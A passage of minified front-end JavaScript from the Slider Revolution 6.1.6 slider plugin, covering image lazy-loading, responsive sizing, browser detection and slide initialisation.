					for (var r in i) t = "string" == typeof i[r] && "#" === i[r][0] ? t + i[r][1] / i[r][3] *
						100 + "%" + (r < a ? "," : "") : t + i[r] + (r < a ? "," : "")
				} else t = e;
				return t
			},
			revToResp: function(e, i, a, r) {
				if ((e = e === t ? a : e) !== t) {
					if (r = r === t ? "," : r, "boolean" != typeof e && ("object" != typeof e || Array.isArray(
							e))) {
						try {
							e = e.replace(/[[\]]/g, "").replace(/\'/g, "").split(r)
						} catch (e) {}
						for (e = Array.isArray(e) ? e : [e]; e.length < i;) e[e.length] = e[e.length - 1]
					}
					return e
				}
			},
			loadImages: function(a, r, o, s) {
				if (a !== t && 0 !== a.length) {
					var n = [];
					if (e.isArray(a))
						for (var l in a) a.hasOwnProperty(l) && a[l] !== t && n.push(a[l]);
					else n.push(a);
					for (var d in n)
						if (n.hasOwnProperty(d)) {
							var c = n[d].querySelectorAll("img, rs-sbg, .rs-svg");
							for (var l in c)
								if (c.hasOwnProperty(l)) {
									var p = u(c[l], t, r),
										h = p !== t ? p : i.gA(c[l], "svg_src") != t ? i.gA(c[l], "svg_src") :
										c[l].src === t ? e(c[l]).data("src") : c[l].src,
										g = i.gA(c[l], "svg_src") != t ? "svg" : "img";
									h !== t && 0 == i[r].loadqueue.filter(function(e) {
										return e.src === h
									}).length && i[r].loadqueue.push({
										src: h,
										index: l,
										starttoload: e.now(),
										type: g || "img",
										prio: o,
										progress: c[l].complete && h === c[l].src ? "loaded" :
											"prepared",
										static: s,
										width: c[l].complete && h === c[l].src ? c[l].width : t,
										height: c[l].complete && h === c[l].src ? c[l].height : t
									})
								}
						} I(r)
				}
			},
			waitForCurrentImages: function(r, o, s) {
				if (r !== t && 0 !== r.length && i[o] !== t) {
					var n = !1,
						l = [];
					if (e.isArray(r))
						for (var d in r) r.hasOwnProperty(d) && r[d] !== t && l.push(r[d]);
					else l.push(r);
					for (var c in l)
						if (l.hasOwnProperty(c)) {
							var p = l[c].querySelectorAll("img, rs-sbg, .rs-svg");
							for (d in p)
								if (p.hasOwnProperty(d) && "length" !== d && !(p[d].className.indexOf(
										"rs-pzimg") >= 0)) {
									var h = e(p[d]).data(),
										g = u(p[d], t, o),
										f = g !== t ? g : i.gA(p[d], "svg_src") != t ? i.gA(p[d], "svg_src") :
										p[d].src === t ? e(p[d]).data("src") : p[d].src,
										m = i.getLoadObj(o, f);
									if (i.sA(p[d], "src-rs-ref", f), h.loaded === t && m !== t && m.progress &&
										"loaded" == m.progress) {
										if (p[d].src = m.src, "img" == m.type) {
											if (h.slidebgimage) {
												-1 == m.src.indexOf("images/transparent.png") && -1 == m.src
													.indexOf("assets/transparent.png") || h.bgcolor === t ? p[d]
													.style.backgroundImage = 'url("' + m.src + '")' : h
													.bgcolor !== t && (p[d].style.background = h.bgcolor), i.sA(
														l[c], "owidth", m.width), i.sA(l[c], "oheight", m
														.height);
												var v = l[c].getElementsByTagName("rs-sbg-wrap");
												if (v.length > 0 && (i.sA(v[0], "owidth", m.width), i.sA(v[0],
														"oheight", m.height)), "carousel" === i[o].sliderType) {
													var y = e(v);
													y.data("panzoom") !== t && y.data("pztl") === t && i
														.startPanZoom(y, o, 0, i.getSlideIndex(o, i.gA(l[c],
															"key")), !0)
												}
											}
										} else "svg" == m.type && "loaded" == m.progress && (p[d].innerHTML = m
											.innerHTML);
										h.loaded = !0
									}
									m && m.progress && m.progress.match(/inprogress|inload|prepared/g) && (!m
											.error && e.now() - m.starttoload < 3e3 ? n = !0 : (m.progress =
												"failed", m.reported_img || (m.reported_img = !0, console.log(
													f + "  Could not be loaded !")))), 1 != i[o]
										.youtubeapineeded || window.YT && YT.Player != t || (n = R("youtube",
											o)), 1 != i[o].vimeoapineeded || window.Vimeo || (n = R("vimeo", o))
								}
						}! a && i[o].audioqueue && i[o].audioqueue.length > 0 && e.each(i[o].audioqueue,
							function(t, i) {
								i.status && "prepared" === i.status && e.now() - i.start < i.waittime && (n = !
									0)
							}), e.each(i[o].loadqueue, function(t, i) {
							!0 === i.static && ("loaded" != i.progress && "done" !== i.progress ||
								"failed" === i.progress) && ("failed" != i.progress || i.reported ? !i
								.error && e.now() - i.starttoload < 5e3 ? n = !0 : i.reported || (i
									.reported = A(i.src, i.error)) : i.reported = A(i.src, i.error))
						}), n ? punchgs.TweenMax.delayedCall(.18, i.waitForCurrentImages, [r, o, s]) : s !==
						t && punchgs.TweenMax.delayedCall(.18, s)
				}
			},
			updateVisibleArea: function(a) {
				for (var r in i[a].viewPort.visible_area = i.revToResp(i[a].viewPort.visible_area, i[a].rle,
						"200px"), i[a].viewPort.vaType = new Array(4), i[a].viewPort.visible_area) i[a].viewPort
					.visible_area.hasOwnProperty(r) && (e.isNumeric(i[a].viewPort.visible_area[r]) && (i[a]
							.viewPort.visible_area[r] += "%"), i[a].viewPort.visible_area[r] !== t && (i[a]
							.viewPort.vaType[r] = i[a].viewPort.visible_area[r].indexOf("%") >= 0 ? "%" : "px"),
						i[a].viewPort.visible_area[r] = parseInt(i[a].viewPort.visible_area[r], 0), i[a]
						.viewPort.visible_area[r] = "%" == i[a].viewPort.vaType[r] ? i[a].viewPort.visible_area[
							r] / 100 : i[a].viewPort.visible_area[r])
			},
			fontLoaded: function(e) {
				return i.monoWidth = i.monoWidth === t ? n("monospace") : i.monoWidth, i.sansWidth = i
					.sansWidth === t ? n("sans-serif") : i.sansWidth, i.serifWidth = i.serifWidth === t ? n(
						"serif") : i.serifWidth, i.monoWidth !== n(e + ",monospace") || i.sansWidth !== n(e +
						",sans-serif") || i.serifWidth !== n(e + ",serif")
			},
			getversion: function() {
				return "Slider Revolution 6.1.6"
			},
			currentSlideIndex: function(e) {
				return i[e].pr_active_key
			},
			iOSVersion: function() {
				return !!(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) ||
					navigator.userAgent.match(/iPad/i)) && navigator.userAgent.match(
					/OS 4_\d like Mac OS X/i)
			},
			isIE: function(t, i) {
				var a = e('<div style="display:none;"/>').appendTo(e("body"));
				a.html("\x3c!--[if " + (i || "") + " IE " + (t || "") + "]><a>&nbsp;</a><![endif]--\x3e");
				var r = a.find("a").length;
				return a.remove(), r
			},
			is_mobile: function() {
				var e = ["android", "webos", "iphone", "ipad", "blackberry", "Android", "webos", "iPod",
						"iPhone", "iPad", "Blackberry", "BlackBerry"
					],
					i = !1;
				if (window.orientation !== t) i = !0;
				else
					for (var a in e) e.hasOwnProperty(a) && (i = !!(i || navigator.userAgent.split(e[a])
						.length > 1) || i);
				return i
			},
			is_android: function() {
				var e = ["android", "Android"],
					t = !1;
				for (var i in e) e.hasOwnProperty(i) && (t = !!(t || navigator.userAgent.split(e[i]).length >
					1) || t);
				return t
			},
			callBackHandling: function(t, a, r) {
				i[t].callBackArray && e.each(i[t].callBackArray, function(e, t) {
					t && t.inmodule && t.inmodule === a && t.atposition && t.atposition === r && t
						.callback && t.callback.call()
				})
			},
			get_browser: function() {
				var e, t = navigator.userAgent,
					i = t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
				return /trident/i.test(i[1]) ? (e = /\brv[ :]+(\d+)/g.exec(t) || [], "IE") : "Chrome" === i[
					1] && null != (e = t.match(/\b(OPR|Edge)\/(\d+)/)) ? e[1].replace("OPR", "Opera") : (i = i[
						2] ? [i[1], i[2]] : [navigator.appName, navigator.appVersion, "-?"], null != (e = t
						.match(/version\/(\d+)/i)) && i.splice(1, 1, e[1]), i[0])
			},
			get_browser_version: function() {
				var e, t = navigator.appName,
					i = navigator.userAgent,
					a = i.match(/(edge|opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
				return a && null != (e = i.match(/version\/([\.\d]+)/i)) && (a[2] = e[1]), (a = a ? [a[1], a[
					2]] : [t, navigator.appVersion, "-?"])[1]
			},
			isFirefox: function(e) {
				return i[e].isFirefox = i[e].isFirefox === t ? "Firefox" === i.get_browser() : i[e].isFirefox,
					i[e].isFirefox
			},
			isSafari11: function() {
				return "safari" === e.trim(i.get_browser().toLowerCase()) && parseFloat(i
				.get_browser_version()) >= 11
			},
			getHorizontalOffset: function(e, t) {
				var i = d(e, ".outer-left"),
					a = d(e, ".outer-right");
				return "left" == t ? i : "right" == t ? a : "all" == t ? {
					left: i,
					right: a,
					both: i + a
				} : i + a
			},
			getComingSlide: function(a, r) {
				var o = i[a].pr_next_key !== t ? i[a].pr_next_key : i[a].pr_processing_key !== t ? i[a]
					.pr_processing_key : i[a].pr_active_key,
					s = 0;
				if (s = 0, i[a].pr_active_slide !== t && i[a].pr_active_slide.hasClass("not-in-nav") && (o = i[
						a].pr_lastshown_key), r !== t && e.isNumeric(r) || r !== t && r.match(/to/g)) s = 1 ===
					r || -1 === r ? parseInt(o, 0) + r < 0 ? i[a].slideamount - 1 : parseInt(o, 0) + r >= i[a]
					.slideamount ? 0 : parseInt(o, 0) + r : (r = e.isNumeric(r) ? r : parseInt(r.split("to")[1],
						0)) < 0 ? 0 : r > i[a].slideamount - 1 ? i[a].slideamount - 1 : r;
				else if (r)
					for (var n in i[a].slides) i[a].slides.hasOwnProperty(n) && (s = i[a].slides && i[a].slides[
						n] && i.gA(i[a].slides[n], "key") === r ? n : s);
				return {
					nindex: s,
					aindex: o
				}
			},
			callingNewSlide: function(e, a, r) {
				var o = i.getComingSlide(e, a);
				i[e].pr_next_key = o.nindex, i[e].sdir = i[e].pr_next_key < i[e].pr_active_key ? 1 : 0, r && i[
					e].carousel !== t && (i[e].carousel.focused = i[e].pr_next_key), i[e].ctNavElement ? i[
					e].ctNavElement = !1 : i[e].c.trigger("revolution.nextslide.waiting"), (o.aindex === i[
						e].pr_next_key && o.aindex === i[e].pr_lastshown_key || i[e].pr_next_key !== o
					.aindex && -1 != i[e].pr_next_key) && z(e, r)
			},
			getLoadObj: function(e, a) {
				var r = i[e].loadqueue.filter(function(e) {
					return e.src === a
				})[0];
				return r === t ? {
					src: a
				} : r
			},
			updateDimensions: function(e) {
				i[e].lastconw = i[e].conw, i[e].lastconh = i[e].conh, i[e].conw = i[e].c.width(), i[e].conh = i[
						e].infullscreenmode ? i[e].minHeight : i[e].c.height(), i[e].ulw = i[e].canvas.width(),
					i[e].ulh = i[e].canvas.height()
			},
			getSlideIndex: function(e, t) {
				var a = !1;
				for (var r in i[e].slides) {
					if (!i[e].slides.hasOwnProperty(r) || !1 !== a) continue;
					a = i.gA(i[e].slides[r], "key") === t ? r : a
				}
				return !1 === a ? 0 : a
			},
			loadUpcomingContent: function(e) {
				if ("smart" == i[e].lazyType) {
					var t = [],
						a = parseInt(i.getSlideIndex(e, i.gA(i[e].pr_next_slide[0], "key")), 0),
						r = a - 1 < 0 ? i[e].realslideamount - 1 : a - 1,
						o = a + 1 == i[e].realslideamount ? 0 : a + 1;
					r !== a && t.push(i[e].slides[r]), o !== a && t.push(i[e].slides[o]), t.length > 0 && (i
						.loadImages(t, e, 2), i.waitForCurrentImages(t, e, function() {}))
				}
			},
			setSize: function(a, r) {
				var o, s = parseInt(i[a].top_outer || 0) + parseInt(i[a].bottom_outer || 0),
					n = "carousel" == i[a].sliderType ? parseInt(i[a].carousel.padding_top || 0, 0) : 0,
					l = "carousel" == i[a].sliderType ? parseInt(i[a].carousel.padding_bottom || 0, 0) : 0,
					d = 0,
					c = 0,
					p = 0,
					u = i[a].pr_processing_key || i[a].pr_active_key || 0,
					h = i[a].pr_active_key || 0;
				if (i[a].blockSpacing !== t && punchgs.TweenMax.set(i[a].blockSpacing.block, {
						paddingLeft: i[a].blockSpacing.left[i[a].level],
						paddingRight: i[a].blockSpacing.right[i[a].level],
						marginTop: i[a].blockSpacing.top[i[a].level],
						marginBottom: i[a].blockSpacing.bottom[i[a].level]
					}), i[a].minHeight = i[a].minHeight === t ? 0 : i[a].minHeight || 0, i[a].paddings = i[a]
					.paddings === t ? {
						top: parseInt(i[a].cpar.css("paddingTop"), 0) || 0,
						bottom: parseInt(i[a].cpar.css("paddingBottom"), 0) || 0
					} : i[a].paddings, i[a].rowzones && i[a].rowzones.length > 0) {
					if (i[a].rowzones[u] !== t)
						for (o = 0; o < i[a].rowzones[u].length; o++) d += i[a].rowzones[u][o][0].offsetHeight;
					if (h !== u)
						for (o = 0; o < i[a].rowzones[h].length; o++) c += i[a].rowzones[h][o][0].offsetHeight
				}
				if (i[a].srowzones && i[a].srowzones.length > 0)
					for (o = 0; o < i[a].srowzones.length; o++) p += i[a].srowzones[o][0].offsetHeight;
				d = d < p ? p : d;
				var g = Math.max(Math.max(i[a].minHeight, i[a].gridheight[i[a].level]), d);
				if (g = 0 !== i[a].maxHeight ? Math.min(i[a].maxHeight, g) : g, "fullwidth" != i[a]
					.sliderLayout || i[a].autoHeight || punchgs.TweenMax.set(i[a].c, {
						maxHeight: g + "px"
					}), i[a].c.css({
						marginTop: n,
						marginBottom: l
					}), i[a].width = i[a].canvas.width(), i[a].height = i[a].canvas.height(), "fullscreen" == i[
						a].sliderLayout || i[a].infullscreenmode) {
					var f = e(window).height();
					if (i[a].fullScreenOffsetContainer != t) {
						var m = ("" + i[a].fullScreenOffsetContainer).split(",");
						for (var v in m) m.hasOwnProperty(v) && (f -= e(m[v]).outerHeight(!0) || 0)
					}
					i[a].fullScreenOffset != t && !e.isNumeric(i[a].fullScreenOffset) && i[a].fullScreenOffset
						.split("%").length > 1 ? f -= e(window).height() * parseInt(i[a].fullScreenOffset, 0) /
						100 : i[a].fullScreenOffset != t && i[a].fullScreenOffset.length > 0 && e.isNumeric(
							parseInt(i[a].fullScreenOffset, 0)) && (f -= parseInt(i[a].fullScreenOffset, 0)), i[
							a].height = Math.max(d, Math.max(f - s, i[a].minHeight)), h !== u && (i[a]
							.currentSlideHeight = Math.max(c, Math.max(f - s, i[a].minHeight)), i[a].slides[h]
							.style.maxHeight = i[a].currentSlideHeight !== i[a].height ? i[a]
							.currentSlideHeight + "px" : "none"), i[a].cpar.height(i[a].height), i[a].c.css({
							height: "100%"
						})
				} else i[a].height = Math.round(i[a].gridheight[i[a].level] * (i[a].keepBPHeight ? 1 : i[a]
					.width / i[a].gridwidth[i[a].level])), i[a].height = Math.max(d, Math.max(i[a]
					.autoHeight ? i[a].height : Math.min(i[a].height, i[a].gridheight[i[a].level]), i[a]
					.minHeight)), !1 !== r && i[a].c.height(i[a].height);
				var b = n + l + s + i[a].height + i[a].paddings.top + i[a].paddings.bottom,
					w = {
						height: b
					};
				if (!1 !== r && (i[a].c.closest("rs-fullwidth-wrap").find("rs-fw-forcer").css(w), i[a].c
						.closest("rs-module-wrap").css(w)), i[a].sbtimeline.set && i[a].sbtimeline.fixed && (i[
							a].curheight = b, i[a].sbtimeline.extended === t && i.updateFixedScrollTimes(a),
						punchgs.TweenMax.set(i[a].forcer, {
							height: 2 * b + i[a].sbtimeline.extended
						})), i[a].middleZones && i[a].middleZones.length > 0 && i[a].middleZones[u] !== t)
					for (o = 0; o < i[a].middleZones[u].length; o++) i[a].middleZones[u][o].style.top = Math
						.round(b / 2 - i[a].middleZones[u][o].offsetHeight / 2) + "px";
				if (i[a].smiddleZones && i[a].smiddleZones.length > 0)
					for (o = 0; o < i[a].smiddleZones.length; o++) i[a].smiddleZones[o].style.top = Math.round(
						b / 2 - i[a].smiddleZones[o].offsetHeight / 2) + "px";
				y(a)
			},
			enterInViewPort: function(a) {
				i[a].waitForCountDown && (O(a), i[a].waitForCountDown = !1), i[a].waitForFirstSlide && (z(a), i[
						a].waitForFirstSlide = !1, setTimeout(function() {
						i[a].c.removeClass("tp-waitforfirststart")
					}, 500)), "playing" != i[a].sliderlaststatus && i[a].sliderlaststatus != t || i[a].c
					.trigger("starttimer"), i[a].lastplayedvideos != t && i[a].lastplayedvideos.length > 0 && e
					.each(i[a].lastplayedvideos, function(e, t) {
						i.playVideo(t, a)
					})
			},
			leaveViewPort: function(a) {
				i[a].sliderlaststatus = i[a].sliderstatus, i[a].c.trigger("stoptimer"), i[a].playingvideos !=
					t && i[a].playingvideos.length > 0 && (i[a].lastplayedvideos = e.extend(!0, [], i[a]
						.playingvideos), i[a].playingvideos && e.each(i[a].playingvideos, function(e, t) {
						i[a].leaveViewPortBasedStop = !0, i.stopVideo && i.stopVideo(t, a)
					}))
			},
			unToggleState: function(e) {
				if (e !== t)
					for (var i = 0; i < e.length; i++) try {
						document.getElementById(e[i]).classList.remove("rs-tc-active")
					} catch (e) {}
			},
			toggleState: function(e) {
				if (e !== t)
					for (var i = 0; i < e.length; i++) try {
						document.getElementById(e[i]).classList.add("rs-tc-active")
					} catch (e) {}
			},
			swaptoggleState: function(e) {
				if (e != t && e.length > 0)
					for (var a = 0; a < e.length; a++) {
						var r = document.getElementById(e[a]);
						if (i.gA(r, "toggletimestamp") !== t && (new Date).getTime() - i.gA(r,
								"toggletimestamp") < 250) return;
						i.sA(r, "toggletimestamp", (new Date).getTime()), null !== r && (r.className.indexOf(
							"rs-tc-active") >= 0 ? r.classList.remove("rs-tc-active") : r.classList.add(
							"rs-tc-active"))
					}
			},
			lastToggleState: function(e) {
				var i;
				if (e !== t)
					for (var a = 0; a < e.length; a++) {
						var r = document.getElementById(e[a]);
						i = !0 === i || null !== r && r.className.indexOf("rs-tc-active") >= 0 || i
					}
				return i
			},
			revCheckIDS: function(a, r) {
				if (i.gA(r, "idcheck") === t) {
					var o = r.id,
						s = e.inArray(r.id, window.RSANYID),
						n = -1; - 1 !== s && (n = e.inArray(r.id, i[a].anyid), window.RSANYID_sliderID[s] ===
						a && -1 === n || (r.id = r.id + "_" + Math.round(9999 * Math.random()),s = n = -
							1)), -1 === n && i[a].anyid.push(r.id), -1 === s && (window.RSANYID.push(r.id),
						window.RSANYID_sliderID.push(a))
				}
				return i.sA(r, "idcheck", !0), r.id
			},
			buildSpinner: function(i, a, r, o) {
				var s;
				if ("off" !== a) {
					o = o === t ? "" : o, r = r === t ? "#ffffff" : r;
					var n = parseInt(a.replace("spinner", ""), 10);
					if (isNaN(n) || n < 6) {
						var l = 'style="background-color:' + r + '"',
							d = o === t || 3 !== n && 4 != n ? "" : l;
						s = e("<rs-loader " + (o === t || 1 !== n && 2 != n ? "" : l) + ' class="' + a + " " +
							o + '"><div ' + d + ' class="dot1"></div><div ' + d +
							' class="dot2"></div><div ' + d + ' class="bounce1"></div><div ' + d +
							' class="bounce2"></div><div ' + d + ' class="bounce3"></div></rs-loader>')
					} else {
						var c, p = '<div class="rs-spinner-inner"';
						if (7 === n) - 1 !== r.search("#") ? (c = r.replace("#", ""), c = "rgba(" + parseInt(c
									.substring(0, 2), 16) + ", " + parseInt(c.substring(2, 4), 16) + ", " +
								parseInt(c.substring(4, 6), 16) + ", ") : -1 !== r.search("rgb") && (c = r
								.substring(r.indexOf("(") + 1, r.lastIndexOf(")")).split(",")).length > 2 && (
								c = "rgba(" + c[0].trim() + ", " + c[1].trim() + ", " + c[2].trim() + ", "),
							c && "string" == typeof c && (p += ' style="border-top-color: ' + c +
								"0.65); border-bottom-color: " + c + "0.15); border-left-color: " + c +
								"0.65); border-right-color: " + c + '0.15)"');
						else 12 === n && (p += ' style="background:' + r + '"');
						p += ">";
						for (var u = [10, 0, 4, 2, 5, 9, 0, 4, 4, 2][n - 6], h = 0; h < u; h++) h > 0 && (p +=
							" "), p += '<span style="background:' + r + '"></span>';
						s = e('<rs-loader class="' + a + " " + o + '">' + (p += "</div>") +
							"</div></rs-loader>")
					}
					return s
				}
			}
		});
	var a = i.is_mobile(),
		r = (i.is_android(), function(e) {
			i[e].responsiveLevels = i.revToResp(i[e].responsiveLevels, i[e].rle), i[e].visibilityLevels = i
				.revToResp(i[e].visibilityLevels, i[e].rle), i[e].responsiveLevels[0] = 9999, i[e].rle = i[e]
				.responsiveLevels.length || 1, i[e].gridwidth = i.revToResp(i[e].gridwidth, i[e].rle), i[e]
				.gridheight = i.revToResp(i[e].gridheight, i[e].rle), i[e].editorheight !== t && (i[e]
					.editorheight = i.revToResp(i[e].editorheight, i[e].rle)), l(e), y(e);
			var a = Math.max(i[e].minHeight, i[e].gridheight[i[e].level] * i[e].bw);
			i[e].editorheight !== t && (a = Math.max(a, i[e].editorheight[i[e].level] * i[e].bw)), punchgs.TweenMax
				.set(i[e].c, {
					height: a
				})
		}),
		o = function(t, i) {
			var a = [];
			return e.each(t, function(e, t) {
				e != i && a.push(t)
			}), a
		},
		s = function(t, a, r) {
			i[r].c.find(t).each(function() {
				var t = e(this);
				t.data("key") === a && t.remove()
			})
		},
		n = function(e) {
			window.revFontTestcontainer == t && (window.revFontTestcontainer = document.createElement("span"), window
				.revFontTestcontainer.innerHTML = Array(100).join("wi"), window.revFontTestcontainer.style
				.cssText = ["position:absolute", "width:auto", "font-size:128px", "left:-99999px"].join(
					" !important;")), window.revFontTestcontainer.style.fontFamily = e, document.body.appendChild(
				window.revFontTestcontainer);
			var i = window.revFontTestcontainer.clientWidth;
			return document.body.removeChild(window.revFontTestcontainer), i
		},
		l = function(t, a) {
			var r = 9999,
				o = 0,
				s = 0,
				n = e(window).width(),
				l = a && 9999 == i[t].responsiveLevels ? i[t].visibilityLevels : i[t].responsiveLevels;
			l && l.length && e.each(l, function(e, a) {
				n < a && (0 == o || o > parseInt(a)) && (r = parseInt(a), i[t].level = e, o = parseInt(a)), n >
					a && o < a && (o = parseInt(a), s = e)
			}), o < r && (i[t].level = s), i[t].levelForced = i[t].level
		},
		d = function(t, i) {
			var a = 0;
			return t.find(i).each(function() {
				var t = e(this);
				!t.hasClass("tp-forcenotvisible") && a < t.outerWidth() && (a = t.outerWidth())
			}), a
		},
		c = function(r) {
			if (r === t || i[r] === t || i[r].c === t) return !1;
			window._rs_firefox13 = !1, window._rs_ie = window._rs_ie === t ? !e.support.opacity : window._rs_ie, window
				._rs_ie9 = window._rs_ie9 === t ? 9 == document.documentMode : window._rs_ie9;
			var o = e.fn.jquery.split("."),
				s = parseFloat(o[0]),
				n = parseFloat(o[1]);
			1 == s && n < 7 && i[r].c.html(
					'<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:' +
					o +
					" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"
					), s > 1 && (window._rs_ie = !1), i[r].cpar !== t && i[r].cpar.data("aimg") != t && ("enabled" == i[
					r].cpar.data("aie8") && i.isIE(8) || "enabled" == i[r].cpar.data("amobile") && a) && i[r].c.html(
					'<img class="tp-slider-alternative-image" src="' + i[r].cpar.data("aimg") + '">'), i[r]
				.realslideamount = i[r].slideamount = 0;
			var l = i[r].canvas[0].getElementsByTagName("rs-slide");
			for (var d in l) l.hasOwnProperty(d) && ("on" == i.gA(l[d], "hsom") && a ? l[d].classList.add(
				"removeslidenow") : (i.gA(l[d], "invisible") || 1 == i.gA(l[d], "invisible") ? l[d].classList
				.add("not-in-nav") : i[r].slideamount++, i[r].realslideamount++, i.sA(l[d], "originalindex", i[
					r].realslideamount), i.sA(l[d], "origindex", i[r].realslideamount - 1)));
			i[r].canvas.find(".removeslidenow").each(function() {
				e(this).remove()
			}), i[r].canvas.find(".not-in-nav").each(function() {
				e(this).appendTo(i[r].canvas)
			}), i[r].canvas.css({
				visibility: "visible"
			}), i[r].slayers = i[r].c.find("rs-static-layers"), i[r].slayers.length > 0 && i.sA(i[r].slayers[0],
				"key", "staticlayers"), !0 === i[r].modal.useAsModal && (i[r].cpar.wrap('<rs-modal id="' + i[r].c[0]
					.id + '_modal"></rs-modal>'), i[r].modal.c = i[r].cpar.closest("rs-modal"), i[r].modal.c
				.appendTo(e("body")), i[r].modal !== t && i[r].modal.alias !== t && i.revModal(r, {
					mode: "init"
				})), 1 != i[r].waitForInit && 1 != i[r].modal.useAsModal && h(r)
		},
		p = function() {
			e("body").data("rs-fullScreenMode", !e("body").data("rs-fullScreenMode")), e("body").data(
				"rs-fullScreenMode") && setTimeout(function() {
				e(window).trigger("resize")
			}, 200)
		},
		u = function(e, a, r) {
			return i.gA(e, "lazyload") !== t ? i.gA(e, "lazyload") : i[r].lazyloaddata !== t && i[r].lazyloaddata
				.length > 0 && i.gA(e, i[r].lazyloaddata) !== t ? i.gA(e, i[r].lazyloaddata) : i.gA(e, "lazy-src") !==
				t ? i.gA(e, "lazy-src") : i.gA(e, "lazy-wpfc-original-src") !== t ? i.gA(e, "lazy-wpfc-original-src") :
				i.gA(e, "lazy") !== t ? i.gA(e, "lazy") : a
		},
		h = function(r) {
			if (i[r] !== t) {
				if (i[r].sliderisrunning = !0, e(document).on("revolution.all.resize", function() {
						i[r].sliderisrunning && m(r)
					}), i[r].shuffle) {
					for (var o = i[r].canvas.find("rs-slide:first-child"), s = i.gA(o[0], "firstanim"), n = 0; n < i[r]
						.slideamount; n++) i[r].canvas.find("rs-slide:eq(" + Math.round(Math.random() * i[r]
						.slideamount) + ")").prependTo(i[r].canvas);
					i.sA(i[r].canvas.find("rs-slide:first-child")[0], "firstanim", s)
				}
				i[r].slides = i[r].canvas[0].getElementsByTagName("rs-slide"), i[r].thumbs = new Array(i[r].slides
						.length), i[r].slots = 4, i[r].firststart = 1, i[r].loadqueue = [], i[r].syncload = 0, i
					.updateDimensions(r);
				var d = 0;
				for (var c in i[r].slides)
					if (i[r].slides.hasOwnProperty(c) && "length" !== c) {
						var h = i[r].slides[c],
							v = h.getElementsByClassName(".rev-slidebg");
						v = 0 === v.length ? h.getElementsByTagName("img")[0] : v, i.gA(h, "key") === t && i.sA(h,
							"key", "rs-" + Math.round(999999 * Math.random()));
						var y = {
							params: Array(12),
							id: i.gA(h, "key"),
							src: i.gA(h, "thumb") !== t ? i.gA(h, "thumb") : u(v, v.src, r)
						};
						i.gA(h, "title") === t && i.sA(h, "title", ""), i.gA(h, "description") === t && i.sA(h,
							"description", ""), y.params[0] = {
							from: RegExp("\\{\\{title\\}\\}", "g"),
							to: i.gA(h, "title")
						}, y.params[1] = {
							from: RegExp("\\{\\{description\\}\\}", "g"),
							to: i.gA(h, "description")
						};
						for (var w = 1; w <= 10; w++) i.gA(h, "p" + w) !== t ? y.params[w + 1] = {
							from: RegExp("\\{\\{param" + w + "\\}\\}", "g"),
							to: i.gA(h, "p" + w)
						} : y.params[w + 1] = {
							from: RegExp("\\{\\{param" + w + "\\}\\}", "g"),
							to: ""
						};
						if (i[r].thumbs[d] = e.extend({}, !0, y), i.gA(h, "link") != t || i.gA(h, "linktoslide") !==
							t) {
							var _ = i.gA(h, "link") !== t ? i.gA(h, "link") : "slide",
								x = "slide" != _ ? "no" : i.gA(h, "linktoslide"),
								k = i.gA(h, "seoz");
							if (x != t && "no" != x && "next" != x && "prev" != x)
								for (var T in i[r].slides) i[r].slides.hasOwnProperty(T) && parseInt(i.gA(i[r].slides[
									T], "origindex"), 0) + 1 == i.gA(h, "linktoslide") && (x = i.gA(i[r].slides[T],
									"key"));
							e(h).prepend('<rs-layer class="rs-layer slidelink" style="z-index:' + ("back" === k ? 0 :
									"front" === k ? 60 : k !== t ? parseInt(k, 0) : 100) +
								';" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide"' + ("no" == x ?
									"" : "  data-actions='" + ("scroll_under" === x ?
										"o:click;a:scrollbelow;offset:100px;" : "prev" === x ?
										"o:click;a:jumptoslide;slide:prev;d:0.2;" : "next" === x ?
										"o:click;a:jumptoslide;slide:next;d:0.2;" : "o:click;a:jumptoslide;slide:" +
										x + ";d:0.2;") + "'") +
								" data-frame_1='e:Power3.easeInOut;st:100;sp:100' data-frame_999='e:Power3.easeInOut;o:0;st:w;sp:100'><a " +
								("slide" != _ ? ' target="' + (i.gA(h, "target") || "_self") + '" href="' + _ +
									'"' : "") + "><span></span></a></rs-layer>")
						}
						d++
					} if (i[r].simplifyAll && (i.isIE(8) || i.iOSVersion()) && (i[r].c.find(".rs-layer").each(
				function() {
						var t = e(this);
						t.removeClass("customin customout").addClass("fadein fadeout"), t.data("splitin", ""), t
							.data("speed", 400)
					}), i[r].slides.each(function() {
						var t = e(this);
						t.data("transition", "fade"), t.data("masterspeed", 500), t.data("slotamount", 1), (t
							.find(".rev-slidebg") || t.find(">img").first()).data("panzoom", null)
					})), window._rs_desktop = window._rs_desktop === t ? !navigator.userAgent.match(
						/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i) : window
					._rs_desktop, i[r].autoHeight = "fullscreen" == i[r].sliderLayout || i[r].autoHeight, "fullwidth" !=
					i[r].sliderLayout || i[r].autoHeight || i[r].c.css({
						maxHeight: i[r].gridheight[i[r].level] + "px"
					}), "auto" == i[r].sliderLayout || 0 != i[r].c.closest("rs-fullwidth-wrap").length ||
					"fullscreen" === i[r].sliderLayout && 1 == i[r].disableForceFullWidth) i[r].topc = i[r].cpar;
				else {
					var L = i[r].cpar[0].style.marginTop,
						I = i[r].cpar[0].style.marginBottom;
					L = L === t || "" === L ? "" : "margin-top:" + L + ";", I = I === t || "" === I ? "" :
						"margin-bottom:" + I + ";", i[r].topc = e('<rs-fullwidth-wrap id="' + i[r].c[0].id +
							'_forcefullwidth" style="' + L + I + '"></rs-fullwidth-wrap>'), i[r].forcer = e(
							'<rs-fw-forcer style="height:' + i[r].cpar.height() + 'px"></rs-fw-forcer>'), i[r].topc
						.append(i[r].forcer), i[r].topc.insertBefore(i[r].cpar), i[r].cpar.detach(), i[r].cpar.css({
							marginTop: "0px",
							marginBottom: "0px",
							position: "absolute"
						}), i[r].cpar.prependTo(i[r].topc)
				}
				if (i[r].forceOverflow && i[r].topc[0].classList.add("rs-forceoverflow"), "carousel" === i[r]
					.sliderType && !0 !== i[r].overflowHidden && i[r].c.css({
						overflow: "visible"
					}), 0 !== i[r].maxHeight && punchgs.TweenMax.set([i[r].cpar, i[r].c, i[r].topc], {
